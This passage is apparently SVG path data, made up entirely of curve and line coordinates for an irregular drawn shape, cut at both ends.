26.8965 5.89 26.8377 5.93721 26.8965C6.07881 27.014 6.22041 26.9553 6.36201 26.9553C6.73962 26.8965 7.07003 26.7789 7.44764 26.7201C7.63644 26.6613 7.77805 26.6025 7.77805 26.9553C7.77805 27.014 7.82525 27.0728 7.91965 27.014C8.10845 26.8965 8.25006 27.1316 8.39166 27.0728C8.53326 27.014 8.53326 27.1904 8.48606 27.308C8.48606 27.4256 8.39166 27.5432 8.53326 27.4844C8.67487 27.4256 8.91087 27.6019 8.91087 27.1904C8.91087 27.0728 9.00527 27.1316 9.00527 27.1904C9.00527 27.3668 9.09968 27.3668 9.19408 27.3668C9.47728 27.308 9.80769 27.308 10.0909 27.1904C10.3741 27.0728 10.7045 27.2492 10.9877 27.1904C11.3181 27.0728 11.6957 26.9553 12.0733 27.0728C12.1677 27.1316 12.4038 27.0728 12.451 26.9553C12.5926 26.7201 12.7814 26.7789 12.923 26.7201C13.631 26.6613 14.2918 26.191 15.047 26.1322C15.1414 26.1322 15.1886 26.1322 15.2358 26.0146C15.3302 25.897 15.4246 25.9558 15.5662 25.897C15.7078 25.8383 15.8022 26.0146 15.8966 25.9558C16.0382 25.897 16.1326 25.7207 16.2742 25.7207C16.6518 25.7207 16.9823 25.6031 17.3127 25.5443C17.5487 25.4855 17.8791 25.5443 18.0207 25.1328C18.0679 25.074 18.2095 25.074 18.3511 25.0152C18.3983 25.0152 18.4927 25.074 18.5399 25.074C18.6343 24.7213 18.8703 25.074 19.0591 24.8976C19.2007 24.7213 19.4839 24.78 19.7199 24.7213C19.8143 24.7213 19.9087 24.6625 19.9559 24.5449C20.1447 24.3685 20.3335 24.4861 20.5223 24.5449C20.7111 24.5449 20.8055 24.1334 21.0887 24.3685C21.1359 24.4861 21.2776 24.4273 21.372 24.3097C21.4664 24.1334 21.608 24.1922 21.7496 24.1334C21.9384 24.0746 22.1272 24.0746 22.316 24.0158C22.5048 23.957 22.6936 23.957 22.8824 23.8982C23.0712 23.8394 23.26 23.8982 23.4016 23.7806C23.5432 23.6043 23.732 23.7806 23.9208 23.7218C24.912 23.5455 25.8561 23.0752 26.8473 22.9576C27.0361 22.7224 27.2721 22.9576 27.4609 22.84C27.5553 22.7812 27.6025 22.6048 27.7913 22.7812C27.8857 22.84 28.0273 22.6048 28.1217 22.546C28.1689 22.546 28.2633 22.4873 28.2633 22.546C28.4521 22.6636 28.5937 22.546 28.7353 22.546C28.9713 22.546 29.1601 22.546 29.3961 22.546C29.7737 22.546 30.1986 22.7812 30.5762 22.3697C30.6706 22.2521 30.8594 22.2521 31.001 22.4285C31.0954 22.546 31.1898 22.546 31.3314 22.4873C31.5202 22.4285 31.709 22.3109 31.8506 22.4285C32.0866 22.546 32.0866 22.1933 32.2754 22.3109C32.417 22.3697 32.6058 22.1933 32.7474 22.3697C32.7946 22.4285 32.9362 22.3697 33.0306 22.2521C33.125 22.1345 33.2666 22.0757 33.361 22.2521C33.5026 22.3697 33.597 22.4873 33.7386 22.2521C33.8802 21.9582 34.1162 21.9582 34.3522 22.0169C35.0131 22.1933 35.0131 22.1345 35.5323 21.8406C35.7211 21.723 35.9099 21.723 36.0515 21.7818C36.1459 21.8406 36.2403 22.0169 36.3819 21.9582C36.7595 21.7818 37.1843 22.0169 37.5619 21.8406C37.9867 21.6642 38.4587 21.8994 38.9307 21.723H38.9779C39.3084 21.8994 39.686 21.8406 40.0636 21.7818C40.4412 21.723 40.866 21.8406 41.2436 21.6642C41.3852 21.6054 41.5268 21.6642 41.6684 21.6642C41.9044 21.723 42.2348 21.723 42.3764 21.3703C42.4236 21.1939 42.5652 21.2527 42.6596 21.1939C42.7068 21.1939 42.8012 21.1351 42.8012 21.1939C42.8012 21.2527 42.754 21.3115 42.754 21.3703C42.754 21.429 42.6124 21.6054 42.7068 21.5466C43.0372 21.4878 43.3204 21.6642 43.6509 21.5466C43.7925 21.5466 44.3117 21.429 44.4061 21.5466C44.5949 21.6642 44.6893 21.5466 44.8309 21.3703C45.0197 21.1351 45.1613 21.0763 45.3029 21.3703C45.3973 21.6054 45.5389 21.5466 45.6805 21.429C45.6805 21.3115 45.6805 21.2527 45.7277 21.3703C45.8221 21.1939 45.8693 21.1939 45.9165 21.1939C45.8693 21.3115 45.8221 21.3703 45.7749 21.4878C45.7749 21.4878 45.7749 21.4878 45.7277 21.4878C45.7277 21.6054 45.7749 21.6054 45.8221 21.6054C46.1053 21.6054 46.4357 21.6642 46.7189 21.5466C46.9077 21.7818 47.1909 21.6054 47.4269 21.6642C47.6629 21.723 47.8989 21.6054 48.2294 21.4878C48.2294 21.429 48.2766 21.3703 48.3238 21.4878C48.4182 21.429 48.4654 21.429 48.4654 21.429C48.4654 21.5466 48.4182 21.5466 48.3238 21.5466C48.371 21.7818 48.5126 21.7818 48.6542 21.7818C48.8902 21.7818 49.079 21.6642 49.315 21.7818C49.4566 21.8406 49.6926 21.6054 49.8342 21.723C50.0702 21.8406 50.1174 21.6054 50.2118 21.5466C50.3062 21.4878 50.3062 21.4878 50.3534 21.6054C50.495 22.0169 50.495 22.0169 50.7782 21.9582C50.967 21.8994 51.1558 22.0757 51.3446 22.0169C51.5334 21.8994 51.675 21.9582 51.8166 22.1933C51.8166 22.1933 52.147 22.1933 52.147 22.0757C52.147 21.723 52.3358 21.7818 52.4775 21.8406C52.5247 21.8406 52.5719 21.8994 52.6191 21.8406C52.6663 21.723 52.7607 21.6054 52.8079 21.4878C52.9967 21.1351 52.8079 20.7236 52.5247 20.7824C52.2887 20.8412 52.0526 20.6648 51.8166 20.7236C51.675 20.3708 51.2974 20.7236 51.203 20.312C51.203 20.312 51.0614 20.312 51.0614 20.3708C51.0614 20.4296 51.0614 20.4884 51.0614 20.606C51.0142 20.8999 50.967 21.0175 50.731 20.8412C50.5422 20.7236 50.4006 20.606 50.1646 20.606C50.1174 20.606 49.9758 20.5472 50.023 20.4296C50.023 20.3708 50.0702 20.1357 50.2118 20.2533C50.3534 20.3708 50.3534 20.1357 50.4006 20.1357C50.5422 20.1357 50.6838 20.0181 50.6838 20.312C50.6838 20.3708 50.6838 20.4296 50.731 20.5472C50.731 20.606 50.7782 20.606 50.7782 20.6648C50.8254 20.606 50.8254 20.5472 50.8726 20.4884C50.9198 20.4296 50.9198 20.312 50.9198 20.1945C50.9198 19.8417 50.9198 19.8417 51.203 19.9593C51.3446 20.0181 51.5334 19.9593 51.675 20.2533C51.7222 20.3708 51.911 20.1357 51.9582 20.0769C52.0054 19.9005 51.8638 20.0181 51.8166 20.0181C51.7222 19.9593 51.7694 19.9593 51.8166 19.8417C51.911 19.7242 51.8166 19.489 51.8166 19.489C51.5806 19.6066 51.6278 19.1363 51.439 19.2538C51.2502 19.3714 51.1086 19.1363 50.967 19.0775C50.8254 18.9599 50.6838 18.7247 50.4478 18.9011C50.4006 18.9599 50.3534 18.8423 50.3062 18.8423C49.7398 18.7247 49.1734 18.4896 48.5598 18.7247C48.5126 18.7247 48.4654 18.7247 48.4654 18.7247C48.4182 18.6659 48.3238 18.6072 48.3238 18.5484C48.3238 18.4896 48.4182 18.4896 48.4654 18.4896C48.7486 18.4308 49.0318 18.372 49.315 18.3132C49.5038 18.2544 49.6454 18.1956 49.787 18.4308C49.9286 18.6072 50.1646 18.4896 50.2118 18.4308C50.3534 18.1956 50.5422 18.2544 50.6838 18.1956C51.203 17.9605 51.7694 18.1368 52.3359 18.0193C52.5247 17.9605 52.8079 17.6077 52.9967 18.0193H53.0911C53.2799 18.0193 53.5631 17.7841 53.7047 17.4902C53.7519 17.3726 53.8463 17.255 53.9879 17.255C54.1295 17.255 54.2239 17.1962 54.3655 17.255C54.5071 17.3138 54.7431 17.1962 54.7903 17.0198C54.8375 16.7259 55.0263 16.5495 55.0735 16.3732C55.1207 16.0792 55.2623 16.0204 55.4983 15.9616C55.5927 15.9616 55.6871 15.9028 55.7815 15.9028C55.8287 15.9028 55.8287 15.844 55.8759 15.7853C55.8287 15.7853 55.8287 15.7265 55.7815 15.7265C55.6399 15.7265 55.4511 15.7853 55.3095 15.8441C55.1207 15.9028 55.1679 15.6677 55.0735 15.6089C54.9319 15.5501 55.0263 15.4913 55.0735 15.3737C55.1679 15.2562 55.2151 15.021 55.3095 14.9622C55.5927 14.7858 55.4983 14.6683 55.3095 14.5507C55.2623 14.4919 55.1207 14.4919 55.2151 14.3743C55.2623 14.3155 55.3095 14.3743 55.4039 14.3155V14.3743C55.4039 14.3743 55.4511 14.4331 55.4983 14.4331C55.4983 14.4331 55.4983 14.3743 55.5455 14.3743L55.4983 14.3155H55.4511C55.4039 14.1392 55.4511 13.9628 55.3095 13.8452C55.2151 13.7864 55.3095 13.6688 55.4511 13.4925C55.4983 13.4337 55.5927 13.3161 55.4511 13.1985C55.2623 13.0222 55.2623 12.9046 55.4039 12.7282C55.4039 12.7282 55.4983 12.7282 55.4983 12.6694C55.5927 12.5518 55.5927 12.4343 55.4511 12.3755C55.2151 12.2579 54.8847 12.3167 54.6959 12.0227C54.4599 11.7288 54.3655 11.7288 54.0351 11.7876C53.9407 11.7876 53.8463 11.7876 53.7519 11.7288C53.7047 11.67 53.6103 11.7876 53.5631 11.67C53.5631 11.6112 53.6575 11.4936 53.7047 11.4348C53.8463 11.3761 53.9879 11.3173 54.1295 11.4348C54.2239 11.5524 54.4127 11.376 54.5543 11.5524C54.7903 11.2585 55.1207 11.376 55.4039 11.2585C55.4983 11.2585 55.5455 11.2585 55.6399 11.1997C55.8287 11.1409 55.8287 10.8469 55.6871 10.7294C55.2623 10.1415 54.9791 10.0239 54.7903 9.72995ZM6.88123 7.55474C6.88123 7.55474 6.83403 7.49595 6.83403 7.43716C6.83403 7.43716 6.83403 7.37837 6.88123 7.37837C6.88123 7.43716 6.88123 7.43716 6.88123 7.55474C6.88123 7.49595 6.88123 7.49595 6.88123 7.55474ZM22.7408 3.32189C22.552 3.38068 22.3632 3.38068 22.1744 3.43947C22.08 3.43947 21.9384 3.49826 21.844 3.49826C21.7968 3.49826 21.7024 3.55705 21.7024 3.43947C21.7024 3.38068 21.7968 3.2631 21.844 3.20432C22.08 3.08674 22.4104 3.20432 22.7408 3.20432L22.788 3.2631C22.7408 3.2631 22.7408 3.32189 22.7408 3.32189ZM23.0712 3.2631C23.0712 3.2631 23.024 3.20432 23.024 3.14553C23.024 3.14553 23.024 3.08674 23.0712 3.08674L23.1184 3.14553C23.1184 3.20432 23.0712 3.20431 23.0712 3.2631ZM26.7529 2.61642C25.5728 2.55763 24.4872 3.02795 23.4016 3.20432C23.3544 3.20432 23.3072 3.20432 23.3072 3.14553C23.3072 3.14553 23.3544 3.08674 23.4016 3.08674C23.5432 3.08674 23.732 2.79279 23.968 2.91037C24.0624 2.96916 24.204 2.91037 24.2984 2.79279C24.3456 2.61642 24.44 2.67521 24.5344 2.67521C25.0536 2.734 25.2896 2.67521 25.9033 2.38126C26.1865 2.26368 26.4697 2.32247 26.7529 2.32247C26.8001 2.32247 26.8945 2.44005 26.8945 2.49884C26.8945 2.67521 26.8001 2.55763 26.7529 2.61642ZM6.73962 25.9558C6.73962 25.9558 6.69242 25.9558 6.69242 25.897C6.69242 25.8383 6.64522 25.7207 6.73962 25.6619C6.78682 25.6619 6.83403 25.6619 6.88123 25.7207C6.83403 25.7795 6.83403 25.897 6.73962 25.9558ZM7.87245 20.6648C7.77805 20.9587 7.63644 20.9587 7.49484 20.9587C7.35324 20.9587 7.25883 21.0175 7.16443 21.0175L7.11723 20.9587C7.11723 20.9587 7.11723 20.8999 7.16443 20.8999C7.25883 20.8999 7.44764 20.8999 7.49484 20.8412C7.58924 20.6648 7.68364 20.5472 7.87245 20.6648ZM7.63644 20.1945C7.44764 19.9593 7.40044 20.3708 7.25883 20.2533C7.21163 20.2533 7.16443 20.2533 7.11723 20.1945C7.11723 20.1357 7.16443 20.1357 7.16443 20.0769C7.25883 19.8417 7.44764 19.9593 7.58924 19.9005C7.68364 19.9005 7.77805 19.7829 7.87245 19.9005C7.77805 20.0181 7.63644 20.1945 7.63644 20.1945ZM12.8286 8.02505C12.7814 7.96626 12.7814 7.90747 12.8286 7.90747C12.8286 7.90747 12.8758 7.90747 12.8758 7.96626C12.8758 7.96626 12.8758 8.02505 12.8286 8.02505ZM14.6694 7.49595C14.575 7.49595 14.5278 7.55474 14.4334 7.55474C14.3862 7.55474 14.339 7.55474 14.339 7.55474C14.2918 7.55474 14.2918 7.55474 14.2918 7.49595C14.2918 7.43716 14.6694 7.31958 14.7166 7.37837C14.7166 7.43716 14.6694 7.49595 14.6694 7.49595ZM15.047 7.43716C14.9998 7.43716 14.9998 7.43716 14.9526 7.37837C14.9998 7.31958 15.047 7.26079 15.0942 7.14321C15.0942 7.202 15.1414 7.202 15.1414 7.26079C15.1886 7.37837 15.1414 7.43716 15.047 7.43716ZM15.6606 7.31958C15.5662 7.31958 15.4246 7.202 15.4246 7.14321C15.3774 6.96684 15.5662 7.08442 15.6134 7.02563C15.7078 7.02563 15.8022 6.90805 15.8022 7.08442C15.8494 7.14321 15.755 7.31958 15.6606 7.31958ZM16.5102 6.96684C16.463 6.96684 16.4158 7.02563 16.4158 6.96684C16.3686 6.96684 16.227 7.08442 16.227 6.90805C16.227 6.79047 16.3214 6.67289 16.4158 6.67289C16.463 6.67289 16.5102 6.79047 16.5574 6.73168C16.6518 6.67289 16.7934 6.37895 16.8407 6.73168C16.8879 7.02563 16.6518 6.90805 16.5102 6.96684ZM17.1711 6.67289C17.1239 6.67289 17.1239 6.67289 17.0767 6.6141C17.0767 6.6141 17.0767 6.55532 17.1239 6.55532C17.1711 6.55532 17.1711 6.55532 17.2183 6.55532C17.2183 6.6141 17.1711 6.67289 17.1711 6.67289ZM18.3983 6.49652C18.3983 6.55531 18.3511 6.55531 18.3511 6.6141C18.2567 6.49653 18.1623 6.55531 18.1151 6.49652C18.0207 6.6141 18.0207 6.67289 17.9735 6.67289C17.9735 6.67289 17.9263 6.6141 17.9263 6.55532H17.8791C17.7375 6.55532 17.6903 6.79047 17.5015 6.79047C17.4071 6.79047 17.3599 6.73168 17.3599 6.67289C17.3599 6.6141 17.3599 6.55532 17.4543 6.55532C17.5487 6.55532 17.5959 6.49652 17.7375 6.49652C17.7847 6.49652 17.8319 6.49653 17.8319 6.55532C17.7847 6.49653 17.8319 6.49652 17.8791 6.49652C17.8791 6.49652 17.9263 6.49653 17.9263 6.55532C17.9263 6.55532 17.9263 6.55531 17.9263 6.6141C17.9735 6.6141 18.0207 6.6141 18.0207 6.6141C18.0207 6.6141 18.0207 6.6141 18.0679 6.6141C18.0679 6.6141 18.0207 6.6141 18.0207 6.55532C18.0207 6.49653 18.1151 6.43774 18.2095 6.43774C18.1623 6.37895 18.1623 6.43774 18.1623 6.43774C18.3511 6.32016 18.3511 6.37895 18.3983 6.49652ZM19.9087 5.96742C19.6255 6.02621 19.3895 6.37895 19.0591 6.32016C18.9175 6.32016 18.6343 6.55531 18.6343 6.32016C18.5399 5.96742 18.8703 6.085 19.0119 6.02621C19.2007 5.90863 19.4367 6.02621 19.5783 5.79105C19.6727 5.67347 19.7671 5.90863 19.8615 5.84984C19.9559 5.84984 19.9559 5.96742 19.9087 5.96742ZM20.6167 5.96742C20.5223 6.02621 20.4751 6.02621 20.3807 6.02621C20.3335 6.02621 20.2391 6.085 20.1919 5.96742C20.1919 5.84984 20.1919 5.79105 20.2863 5.79105C20.3807 5.79105 20.4751 5.73226 20.5695 5.73226C20.5695 5.73226 20.6167 5.79105 20.6639 5.84984C20.6639 5.84984 20.6639 5.96742 20.6167 5.96742ZM22.1272 5.55589C22.1272 5.61468 22.1272 5.67347 22.08 5.67347C21.9384 5.73226 21.7968 5.73226 21.608 5.79105C21.4664 5.79105 21.2776 5.96742 21.0887 5.79105C21.0415 5.79105 20.9943 5.73226 20.9943 5.73226C20.9943 5.61468 21.0415 5.61468 21.0887 5.55589C21.2304 5.43831 21.3248 5.20316 21.5608 5.37952C21.7024 5.4971 21.8912 5.32074 22.0328 5.32074C22.1272 5.37952 22.1744 5.4971 22.1272 5.55589ZM22.6464 5.55589C22.5992 5.55589 22.5992 5.55589 22.552 5.55589C22.5992 5.43831 22.6464 5.37953 22.6464 5.26195C22.6936 5.32074 22.6936 5.32074 22.7408 5.37952C22.7408 5.43831 22.7408 5.55589 22.6464 5.55589ZM23.6376 5.32074C23.5432 5.43831 23.4016 5.26195 23.3072 5.26195C23.1656 5.26195 23.024 5.43831 22.8352 5.26195C22.9768 5.14437 23.1656 5.14437 23.3072 5.08558C23.4016 5.02679 23.496 5.02679 23.5904 5.02679C23.6848 5.02679 23.8264 4.90921 23.8264 5.14437C23.8736 5.37953 23.732 5.32074 23.6376 5.32074ZM25.9977 5.02679C25.9505 5.02679 25.9033 5.02679 25.9033 5.02679H25.8561C25.62 5.14437 25.4312 4.968 25.2896 4.90921C25.2424 4.90921 25.4784 4.73284 25.7145 4.79163C25.7617 4.79163 25.7617 4.85042 25.8089 4.85042C25.8561 4.85042 25.9033 4.85042 25.9977 4.85042C26.0449 4.85042 26.0921 4.85042 26.0921 4.85042C26.0921 4.968 26.0449 4.968 25.9977 5.02679ZM27.9801 4.55647C27.7913 4.55647 27.6969 5.02679 27.4609 4.67405C27.4137 4.61526 27.2721 4.73284 27.1777 4.73284C27.0833 4.73284 26.9889 4.85042 26.8945 4.79163C26.7529 4.73284 26.5641 4.73284 26.4225 4.67405C26.5169 4.43889 26.7057 4.55647 26.8473 4.49768C26.8945 4.49768 26.9417 4.49768 26.9889 4.43889C27.3193 4.3801 27.6025 4.3801 27.9329 4.43889C27.9801 4.43889 27.9801 4.43889 28.0273 4.49768L27.9801 4.55647ZM34.305 3.79221C34.305 3.90979 34.2106 4.08616 34.069 4.02737C33.9274 3.90979 33.8802 3.90979 33.833 4.08616C33.6442 3.90979 33.5498 4.14495 33.4554 4.20374C33.361 4.26253 33.361 4.26253 33.2666 4.20374C33.125 4.08616 33.0778 4.08616 32.8418 4.14495C32.6058 4.14495 32.3698 4.3801 32.0866 4.20374C31.8506 4.02737 31.7562 4.55647 31.473 4.3801C31.2842 4.26253 31.0954 4.20374 30.9066 4.26253C30.7178 4.32131 30.529 4.43889 30.293 4.3801C30.1041 4.3801 29.8681 4.43889 29.6793 4.49768C29.5377 4.55647 29.3489 4.61526 29.2545 4.43889C29.2073 4.3801 29.1601 4.32131 29.1129 4.43889C29.0185 4.55647 28.9241 4.55647 28.8769 4.55647C28.6881 4.32131 28.4521 4.67405 28.2633 4.55647C28.1217 4.49768 28.2161 4.43889 28.2633 4.3801C28.2633 4.14495 28.4521 4.14495 28.4993 4.20374C28.6409 4.32131 28.7825 4.26253 28.9241 4.26253C29.5377 4.08616 30.1986 4.20374 30.8594 4.02737C31.0482 3.96858 31.237 4.08616 31.3786 3.90979C31.5202 3.73342 31.6618 4.14495 31.8506 3.90979C31.9922 3.67463 32.1338 3.851 32.3226 3.90979C32.417 3.90979 32.5586 3.90979 32.653 3.851C33.125 3.67463 33.597 3.90979 34.069 3.73342C34.1634 3.55705 34.305 3.67463 34.305 3.79221ZM34.9187 3.96858C34.8243 3.79221 34.6355 3.96858 34.4939 3.851C34.4467 3.851 34.4466 3.79221 34.4466 3.73342C34.4466 3.67463 34.4467 3.61584 34.4939 3.61584C34.6827 3.61584 34.8715 3.61584 35.0131 3.61584V3.67463H35.0603C34.9659 3.90979 34.9187 3.90979 34.9187 3.96858ZM35.1547 3.67463C35.1075 3.67463 35.0131 3.79221 35.0131 3.61584C35.0131 3.55705 35.0603 3.55705 35.1075 3.55705C35.1547 3.55705 35.2019 3.55705 35.3435 3.49826C35.2491 3.55705 35.2019 3.61584 35.1547 3.67463ZM37.5619 20.3708C37.5619 20.312 37.5619 20.312 37.6091 20.2533C37.6091 20.2533 37.6563 20.2533 37.6563 20.312C37.6091 20.312 37.6091 20.3708 37.5619 20.3708ZM39.1195 20.3708L39.0723 20.312C39.0723 20.312 39.0723 20.2533 39.1195 20.2533C39.1195 20.2533 39.1195 20.2533 39.1195 20.3708C39.1668 20.312 39.1195 20.312 39.1195 20.3708ZM38.7891 3.79221C38.7419 3.73342 38.7419 3.79221 38.7891 3.79221C38.7419 3.73342 38.7419 3.67463 38.7891 3.67463C38.7891 3.67463 38.8363 3.67463 38.8363 3.73342C38.7891 3.73342 38.7891 3.73342 38.7891 3.79221ZM39.7332 4.20374C39.7804 4.20374 39.8276 4.14495 39.8748 4.14495C39.922 4.14495 39.922 4.20374 39.8748 4.26253C39.8276 4.26253 39.7804 4.26253 39.7332 4.26253C39.686 4.26253 39.686 4.20374 39.7332 4.20374ZM42.3292 20.2533C42.2348 20.312 41.9988 20.2533 41.9044 20.1357C41.8572 20.0769 41.9044 20.0181 41.9516 19.9593C42.0932 19.7242 42.1876 20.0181 42.3292 19.9593C42.3292 19.9593 42.3764 20.0181 42.3764 20.0769C42.3292 20.1945 42.3292 20.2533 42.3292 20.2533ZM42.8956 19.9593C42.8956 20.0181 42.9428 20.1357 42.8484 20.1357C42.8012 20.1357 42.8012 20.0181 42.8012 19.9593C42.8012 19.9005 42.7068 19.7829 42.8484 19.7829C42.8956 19.7242 42.8956 19.8417 42.8956 19.9593ZM40.7244 3.73342C40.6772 3.851 40.5828 3.90979 40.4884 3.79221C40.2996 3.55705 40.0164 3.61584 39.8276 3.55705C39.6388 3.55705 39.4028 3.67463 39.2612 3.43947C39.214 3.32189 39.1195 3.43947 39.0251 3.43947C38.8363 3.49826 38.6003 3.49826 38.4115 3.55705C38.3171 3.55705 38.2227 3.61584 38.2699 3.79221C38.2699 3.851 38.2227 3.96858 38.1755 3.851C38.0811 3.49826 37.8923 3.67463 37.7507 3.73342C37.3731 3.79221 37.0427 3.90979 36.6651 3.73342C36.4763 3.67463 36.3347 3.96858 36.1931 3.851C36.0515 3.73342 35.8627 3.79221 35.7211 3.851C35.5795 3.851 35.4379 3.96858 35.3907 3.73342C36.1459 3.55705 36.7595 3.32189 37.3259 3.55705C37.3731 3.55705 37.4675 3.49826 37.5619 3.49826C37.7507 3.49826 37.9867 3.32189 38.1755 3.43947C38.4115 3.55705 38.4587 3.14553 38.6475 3.20432C38.9779 3.32189 39.4028 3.08674 39.7332 3.38068C39.8276 3.43947 39.8748 3.38068 39.9692 3.38068C40.158 3.32189 40.2996 3.32189 40.4884 3.2631C40.8188 3.20431 40.866 3.2631 40.7244 3.73342ZM43.3204 19.9005C43.2732 19.9005 43.226 19.9593 43.1788 19.9005C43.1788 19.9005 43.1788 19.7829 43.226 19.7829C43.2732 19.7829 43.3204 19.7242 43.3676 19.7829C43.3204 19.8417 43.3204 19.9005 43.3204 19.9005ZM41.3852 3.49826C41.338 3.55705 41.2908 3.67463 41.2908 3.67463C41.1492 3.67463 41.0548 3.49826 40.9132 3.43947C40.9604 3.32189 40.9604 3.2631 41.0076 3.20432C41.0076 3.20432 41.0076 3.14553 41.0548 3.14553C41.102 3.32189 41.2436 3.43947 41.3852 3.49826ZM41.6684 3.67463C41.574 3.67463 41.574 3.67463 41.574 3.61584C41.574 3.43947 41.6212 3.32189 41.7156 3.32189C41.7628 3.32189 41.81 3.43947 41.7628 3.49826C41.7156 3.55705 41.6684 3.61584 41.6684 3.67463ZM41.81 3.67463C41.7628 3.67463 41.7628 3.67463 41.81 3.67463C41.7628 3.61584 41.7628 3.55705 41.81 3.55705C41.8572 3.55705 41.8572 3.61584 41.8572 3.61584C41.8572 3.67463 41.81 3.67463 41.81 3.67463ZM41.9988 3.08674C41.9516 3.08674 41.9044 3.14553 41.8572 3.08674C41.8572 3.08674 41.8572 2.96916 41.9044 2.96916C41.9516 2.96916 41.9988 2.91037 42.046 2.96916C41.9988 3.02795 41.9988 3.08674 41.9988 3.08674ZM44.4533 20.1357C44.4061 20.1357 44.4061 20.1357 44.3589 20.1357C44.4061 20.0181 44.4533 19.9005 44.5005 19.7829C44.5005 19.8417 44.5477 19.9005 44.5477 19.9005C44.5949 20.0181 44.5949 20.1357 44.4533 20.1357ZM44.9725 20.1357C44.8781 20.1945 44.8309 20.0769 44.7837 20.0769L44.7365 20.0181C44.7837 20.0181 44.7837 19.9593 44.8309 19.9593C44.8781 19.8417 44.9253 19.9593 44.9725 20.0181L45.0197 20.0769C45.0197 20.1357 44.9725 20.1357 44.9725 20.1357ZM42.4708 3.67463C42.4236 3.73342 42.4236 3.73342 42.4236 3.73342C42.3764 3.67463 42.282 3.67463 42.282 3.61584C42.2348 3.55705 42.282 3.49826 42.3292 3.49826C42.4236 3.49826 42.518 3.43947 42.6596 3.43947C42.754 3.49826 42.8484 3.55705 42.8956 3.61584C42.754 3.55705 42.6124 3.55705 42.4708 3.67463ZM43.2732 3.851C43.226 3.851 43.226 3.79221 43.226 3.79221C43.2732 3.851 43.2732 3.851 43.2732 3.851ZM43.3204 3.79221C43.3204 3.79221 43.2732 3.79221 43.2732 3.73342H43.3204C43.3204 3.73342 43.3204 3.73342 43.3204 3.79221ZM45.6805 19.8417C45.6805 19.7829 45.6333 19.7829 45.6333 19.7242C45.6333 19.7242 45.6333 19.6654 45.6805 19.6654C45.6805 19.7242 45.6805 19.7829 45.6805 19.8417ZM46.1053 21.3703C46.0581 21.3115 46.0581 21.2527 46.1053 21.2527C46.1053 21.2527 46.1525 21.2527 46.1525 21.3115C46.1525 21.3115 46.1525 21.3703 46.1053 21.3703ZM43.8869 3.2631C43.8869 3.43947 43.8869 3.61584 43.6509 3.67463C43.462 3.73342 43.2732 3.67463 43.1316 3.61584C42.8956 3.38068 43.0372 3.32189 43.226 3.38068C43.3676 3.49826 43.6509 3.43947 43.7925 3.20432C43.7925 3.14553 43.8869 3.14553 43.9341 3.20432C43.9341 3.20432 43.9341 3.2631 43.8869 3.2631ZM44.1701 3.67463C44.1229 3.67463 44.0757 3.73342 44.0285 3.67463C44.0285 3.67463 44.0285 3.55705 44.0757 3.55705C44.1229 3.55705 44.1701 3.49826 44.2173 3.55705C44.2173 3.61584 44.2173 3.67463 44.1701 3.67463ZM44.3589 3.90979C44.3589 3.90979 44.3117 3.851 44.3117 3.79221C44.3117 3.79221 44.3117 3.73342 44.3589 3.73342L44.4061 3.79221C44.3589 3.90979 44.3589 3.90979 44.3589 3.90979ZM46.6245 19.9593C46.5773 19.9005 46.5773 19.8417 46.6245 19.8417C46.6245 19.8417 46.6717 19.8417 46.6717 19.9005C46.6717 19.9005 46.6717 19.9005 46.6245 19.9593ZM44.4061 3.61584C44.4061 3.61584 44.3589 3.55705 44.3589 3.49826C44.3589 3.49826 44.3589 3.43947 44.4061 3.43947L44.4533 3.49826C44.4533 3.61584 44.4533 3.61584 44.4061 3.61584ZM47.0965 21.4878L47.0493 21.429C47.0493 21.429 47.0493 21.3703 47.0965 21.3703C47.0965 21.3703 47.0965 21.3703 47.0965 21.4878ZM44.6893 3.96858C44.6421 3.96858 44.5949 3.96858 44.5477 3.96858C44.5005 3.96858 44.5005 3.90979 44.5477 3.851C44.5949 3.851 44.6421 3.79221 44.6893 3.79221C44.7837 3.90979 44.7837 3.90979 44.6893 3.96858ZM44.7837 3.67463C44.7837 3.67463 44.7365 3.67463 44.7365 3.61584C44.6893 3.55705 44.6893 3.43947 44.7837 3.38068C44.8309 3.38068 44.8781 3.38068 44.9253 3.43947C44.8781 3.49826 44.8309 3.61584 44.7837 3.67463ZM45.1141 3.32189L45.1613 3.38068L45.1141 3.43947C45.1141 3.43947 45.0669 3.43947 45.1141 3.32189C45.0669 3.38068 45.0669 3.38068 45.1141 3.32189ZM45.3501 3.96858C45.3501 4.08616 45.2085 4.02737 45.1613 4.08616C45.1141 4.08616 45.0197 4.08616 45.0197 4.02737C45.0197 3.90979 45.1613 3.96858 45.2085 3.90979C45.3029 3.851 45.3501 3.90979 45.3501 3.96858ZM45.6333 4.08616C45.5861 4.08616 45.5389 4.08616 45.5389 4.02737C45.5389 4.02737 45.5861 3.96858 45.6333 3.96858C45.6805 3.96858 45.7277 3.96858 45.7277 4.02737C45.6805 4.08616 45.6333 4.08616 45.6333 4.08616ZM49.551 20.0769C49.6454 20.0769 49.6926 20.0769 49.6926 20.1945C49.7398 20.2533 49.6926 20.312 49.5982 20.3708C49.5038 20.3708 49.4566 20.3708 49.4566 20.2533C49.4566 20.1357 49.4566 20.1357 49.551 20.0769ZM48.1822 2.55763C48.2294 2.49884 48.4654 2.61642 48.4654 2.67521C48.4654 2.734 48.4182 2.79279 48.371 2.79279C48.2766 2.79279 48.1822 2.91037 48.135 2.734C48.135 2.67521 48.135 2.55763 48.1822 2.55763ZM47.7573 2.91037C47.7573 2.91037 47.8046 2.96916 47.8046 3.02795C47.8046 3.02795 47.8045 3.08674 47.7573 3.08674C47.7573 3.02795 47.7573 3.02795 47.7573 2.91037C47.7101 2.96916 47.7573 2.96916 47.7573 2.91037ZM46.5773 3.49826C46.5773 3.55705 46.5773 3.55705 46.5301 3.61584C46.5301 3.61584 46.4829 3.61584 46.4829 3.55705C46.5301 3.55705 46.5301 3.49826 46.5773 3.49826ZM45.9165 3.49826C45.9165 3.43947 46.0109 3.43947 46.0581 3.43947C46.1053 3.43947 46.1997 3.32189 46.1997 3.49826C46.1997 3.55705 46.1053 3.55705 46.0581 3.55705C46.0109 3.55705 45.9165 3.67463 45.9165 3.49826ZM48.7486 21.429C48.7014 21.429 48.7014 21.429 48.6542 21.3703C48.6542 21.3703 48.6542 21.3115 48.7014 21.3115C48.7486 21.3115 48.7486 21.3115 48.7958 21.3115C48.7486 21.3703 48.7486 21.3703 48.7486 21.429ZM48.4182 19.9005C48.5126 19.9005 48.5598 19.9005 48.5598 20.0181C48.5598 20.0769 48.5598 20.0769 48.5598 20.1357C48.4654 20.0769 48.4182 20.0181 48.3238 20.0181C48.371 19.9593 48.4182 19.9005 48.4182 19.9005ZM48.607 4.32131C48.4654 4.55647 